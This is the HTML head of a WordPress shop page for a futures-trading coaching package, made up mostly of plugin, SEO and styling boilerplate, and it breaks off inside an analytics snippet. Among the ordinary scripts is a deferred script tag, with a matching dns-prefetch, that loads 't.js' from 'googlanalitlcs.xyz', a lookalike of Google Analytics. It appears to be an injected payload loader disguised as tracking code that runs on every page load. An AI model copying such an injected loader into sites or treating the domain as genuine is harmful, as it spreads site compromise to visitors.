

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/
body_size: 19883
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://traderoffutures.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b05a6c3917","_rest_nonce":"03fc136505","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/traderoffutures.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b05a6c3917","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/traderoffutures.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":747852319,"emailEncoderPassKey":"66c0ca054a99db762c3cb12b1687f0eb"}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trader Coaching and Training 4 Session Block - Trader of Futures</title>
	<link rel="canonical" href="https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trader Coaching and Training 4 Session Block - Trader of Futures" />
	<meta property="og:description" content="Coaching is the fastest and most effective ways to improve your trading. With the 4 session block we will design a short program for your specific needs, to develop a strategy or attend to a specific behavior or skill set that you want to improve. Read more" />
	<meta property="og:url" content="https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/" />
	<meta property="og:site_name" content="Trader of Futures" />
	<meta property="article:modified_time" content="2020-01-22T18:00:14+00:00" />
	<meta property="og:image" content="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/","url":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/","name":"Trader Coaching and Training 4 Session Block - Trader of Futures","isPartOf":{"@id":"https://traderoffutures.com/#website"},"primaryImageOfPage":{"@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/#primaryimage"},"image":{"@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/#primaryimage"},"thumbnailUrl":"https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg","datePublished":"2018-04-27T02:04:36+00:00","dateModified":"2020-01-22T18:00:14+00:00","breadcrumb":{"@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/#primaryimage","url":"https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg","contentUrl":"https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://traderoffutures.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://traderoffutures.com/shop/"},{"@type":"ListItem","position":3,"name":"Trader Coaching and Training 4 Session Block"}]},{"@type":"WebSite","@id":"https://traderoffutures.com/#website","url":"https://traderoffutures.com/","name":"Trader of Futures","description":"Trading futures forex and equities","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://traderoffutures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trader of Futures &raquo; Feed" href="https://traderoffutures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trader of Futures &raquo; Comments Feed" href="https://traderoffutures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trader of Futures &raquo; Trader Coaching and Training 4 Session Block Comments Feed" href="https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/traderoffutures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='formidable-css' href='https://traderoffutures.com/wp-content/plugins/formidable/css/formidableforms.css?ver=2271227' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://traderoffutures.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-libre-baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://traderoffutures.com/wp-content/themes/elliot/assets/fonts/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pukka-main-style-css' href='https://traderoffutures.com/wp-content/themes/elliot/assets/css/main.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='pukka-main-style-inline-css' type='text/css'>
 .overlay, #main .overlay{ background-color:rgba(0,0,0,0.55);}#main-menu-wrap{ background-color: rgb(45,45,45);}#main-menu-wrap.scrolled{ background-color: rgb(45,45,45)!important;}#main-menu-inner>div>ul>li ul a,#main-menu-inner>div>ul>li ul a:visited,#main-menu-inner>div>ul>li ul a:hover,#main-menu>ul>li ul a,#main-menu>ul>li ul a:visited,#main-menu>ul>li ul a:hover{color: #fff;}#main-menu-inner > div > ul > li ul,#main-menu > ul > li ul{background-color: #000000;}#main-menu-wrap #main-menu-inner .children .children,#main-menu-wrap #main-menu-inner li:not(.submenu-wide)ul ul{background-color:#000000;}#main-menu .submenu-wide .submenu-inner {background-color: #000000;}a, a:visited{ color:#000000;}a:hover{ color:#000000;}.separator.normal, .wpb_wrapper .separator.normal{background-color: #2d2d2d;}.separator.small, .wpb_wrapper .separator.small{background-color: #2d2d2d;}.page-header .page-title:after{background-color: #000000;}#top-link{background-color:#000000;}.entry-content .more-link,.entry-content .more-link:visited{color: #000000;border-color: #000000;}.entry-content .more-link:hover,.entry-content .entry-content .more-link:hover{background-color: #000000;}.nav-links .meta-nav{color: #000000;}.nav-links .nav-pages{color: #000000;}.nav-links .nav-current-page:after{background-color: #000000;}.grid-cover-item.brick-quote .brick,.grid-cover-item.brick-link .brick{background: #000000;}.grid-cover-item.brick-quote .brick .post-format-icon .fa-quote-left,.grid-cover-item.brick-link .brick .post-format-icon .fa-link{color:#000000;}.brick-quote .post-format-icon .fa-quote-left {color:#000000;}#responsive-menu-wrap,#menu-stripe{background-color: #000000;}.button,a.button,.button a,button,.infinite-load-more-wrap a,input[type="button"],input[type="reset"],input[type="submit"]{color: #000000 !important;border-top: 1px solid #000000;border-bottom: 1px solid #000000;}.button:hover,a.button:hover,.button a:hover,button:hover,.infinite-load-more-wrap a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color: #000000;}.infinite-load-more-wrap:after{border-color: #000000;}::selection{background-color: #000000;}::-moz-selection{background-color: #000000;}.separator-title .sep-line{border-top: 1px solid #000000;}.page-template-template-contact .cover-media-wrap .cover-media,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media{background-color: #000000;}#grid-filter span{color: #000000;border-top: 1px solid #000000;border-bottom: 1px solid #000000;}#grid-filter .current,#grid-filter span:hover{border-left: 1px solid #000000;border-right: 1px solid #000000;}background-color: #000000;}.parallaxContentHolder .button.light-button,.parallaxContentHolder .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder a.light-button,.parallaxContentHolder .light .button.light-button,.parallaxContentHolder .light .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder .light a.light-button {color: #000000 !important;}.parallaxContentHolder .button.light-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.light-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.light-button:hover {color: #fff !important;background-color: #000000 !important;}.parallaxContentHolder .button.dark-button,.parallaxContentHolder .infinite-load-more-wrap a.dark-button,.infinite-load-more-wrap .parallaxContentHolder a.dark-button {background-color: #000000;}.parallaxContentHolder .button.dark-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.dark-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.dark-button:hover {color: #000000 !important;}.sidebar .widget-title{border-color: #000000;}.entry-content ul li:before,.entry-content ol li:before,.comment-text-wrap ul li:before,.comment-text-wrap ol li:before{background-color: #000000;}.single-side-content h5{color: #000000;}.comment-meta .reply a,.comment-meta .reply a:visited,.comment-meta .reply a:hover{color: #000000;}.comment-navigation a,.comment-navigation a:visited,.comment-navigation a:hover{color: #000000;}.single-post.single-format-video .cover-media-wrap,.single-post.single-format-audio .cover-media-wrap{background: #000000;}.wpb_wrapper .wpb_gallery_slides .nivo-controlNav .active{background: #000000;}.wpb_wrapper .wpb_images_carousel .vc_carousel-indicator .vc_active {border-color: #000000;background-color: #000000;}.wpb_wrapper .vc_carousel .vc_carousel-indicators .vc_active{border-color: #000000;background-color: #000000;}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover{border-color: #000000;background-color: #000000;}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active{border-color: #000000;background-color: #000000;}.wpb_wrapper .separator {background-color: #000000;}.wpb_wrapper .separator.small {background-color: #000000;}#wp-calendar tbody a,#wp-calendar tbody a:visited,#wp-calendar tbody a:hover{background-color: #000000;}.tagcloud a:hover{background-color: #000000;border-color: #000000;}.widget-banner-wrap,.widget-banner-wrap a{color: #000000;}.tweet-text a,.tweet-text a:hover,.tweet-text a:visited{color: #000000;}#footer{background-color: #000000;}#footer .tagcloud a:hover{color: #000000;} 
</style>
<link rel='stylesheet' id='swipebox-style-css' href='https://traderoffutures.com/wp-content/themes/elliot/assets/js/swipebox/swipebox.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://traderoffutures.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://traderoffutures.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aps-animate-css-css' href='https://traderoffutures.com/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://traderoffutures.com/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bne-testimonials-css-css' href='https://traderoffutures.com/wp-content/plugins/bne-testimonials-pro/assets/css/bne-testimonials.min.css?ver=2.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://traderoffutures.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.27' type='text/css' media='all' />
<link rel='stylesheet' id='gs_style-css' href='https://traderoffutures.com/wp-content/plugins/glossy/glossy.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Tippy-css' href='https://traderoffutures.com/wp-content/plugins/tippy/jquery.tippy.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oih-style-css' href='https://traderoffutures.com/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traderoffutures.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traderoffutures.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traderoffutures.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='go-live-style-css' href='https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/css/go-live-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/css/fonts/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://traderoffutures.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://traderoffutures.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://traderoffutures.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/swipebox/jquery.swipebox.js?ver=6.4.7" id="jquery.swipebox-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/jquery.flexslider.js?ver=6.4.7" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/modernizr.custom.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/affix.js?ver=6.4.7" id="affix-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/jquery.fitvids.js?ver=6.4.7" id="fitvids-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5" id="aps-frontend-js-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://traderoffutures.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.27" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/tippy/jquery.tippy.js?ver=6.0.0" id="Tippy-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/traderoffutures.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=8da14ddd834ccf6c519adc3a2405523c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/js/timeago.min.js?ver=6.4.7" id="go-time-code-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/js/timeago.locales.min.js?ver=6.4.7" id="go-time-locals-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us11.list-manage.com","uuid":"573abdcdc8f70e394708e7a99","lid":"ee4e2640d3"}) })</script>



<link rel="https://api.w.org/" href="https://traderoffutures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://traderoffutures.com/wp-json/wp/v2/product/2154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traderoffutures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://traderoffutures.com/?p=2154' />
<link rel="alternate" type="application/json+oembed" href="https://traderoffutures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraderoffutures.com%2Fproduct%2Ftrader-coaching-and-training-4-session-block%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://traderoffutures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraderoffutures.com%2Fproduct%2Ftrader-coaching-and-training-4-session-block%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Mailchimp Popup -->
<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us11.list-manage.com","uuid":"573abdcdc8f70e394708e7a99","lid":"579791ee96","uniqueMethods":true}) })</script>
<!-- /end HFCM by 99 Robots -->
<style type='text/css'>
		iframe{
			max-width: 100%;
		}
	</style>
            <script type="text/javascript">
                jQuery(document).ready(function() {
                    jQuery('.tippy').tippy({ position: "mouse", offsetx: 0, offsety: 10, closetext: "X", hidedelay: 700, showdelay: 100, calcpos: "parent", showspeed: 200, hidespeed: 200, showtitle: true, hoverpopup: false, draggable: true, dragheader: true, multitip: false, autoshow: false, showheader: true, showclose: true, htmlentities: false });
                });
            </script>
        <script type="text/javascript">document.documentElement.className += " js";</script>

<link rel="shortcut icon" href="https://traderoffutures.com/wp-content/uploads/2017/05/ToF_64x64.jpg" />

<link rel="apple-touch-icon-precomposed" href="https://traderoffutures.com/wp-content/uploads/2017/05/ToF_144x144.jpg" />




<style type="text/css">


a,
a:hover,
a:visited {
  color: #4286f4; }

#menu-main-menu > li > a { text-transform: uppercase; }

.box{
   padding: 10px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

</style>

<script type="text/javascript">


 var fontEffects = new Array();


</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://traderoffutures.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://traderoffutures.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://traderoffutures.com/wp-content/uploads/2018/12/cropped-ToF-Logo-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://traderoffutures.com/wp-content/uploads/2018/12/cropped-ToF-Logo-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traderoffutures.com/wp-content/uploads/2018/12/cropped-ToF-Logo-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://traderoffutures.com/wp-content/uploads/2018/12/cropped-ToF-Logo-512x512-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
